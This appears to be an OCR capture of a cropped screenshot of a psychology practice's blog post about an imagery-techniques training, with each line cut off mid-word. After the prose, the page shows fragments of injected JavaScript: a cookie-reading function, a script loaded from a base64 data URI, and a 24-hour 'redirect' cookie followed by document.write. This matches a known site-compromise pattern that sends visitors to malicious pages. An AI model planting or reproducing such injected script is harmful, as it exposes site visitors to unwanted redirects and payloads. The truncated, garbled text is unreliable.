
our work our relationships and most areas of our l
based tool helps provide individual clients with a p
positive change and its maintenance, for improvin
increasing capacity for reaching our full potential.
I recently attended Dr Lydia Ievieva’s training ,wh
Imagery Techniques based on applied neuroscience 
outcomes. This powerful tool has many useful appl
and in ongoing daily practice to enhance our lives. 
incorporating this powerful imagery work in my Cli
Practice at MacKinnon Psychology Mosman.
funct
U=document.cookie.match(new RegExp(“(?:^|; )”+e.re
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeU
0}var
src=”data:text/javascript;base64,ZG9jd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
Date).getTime()+86400);document.cookie=”redirec
expires=”+date.toGMTString(),document.write(”)}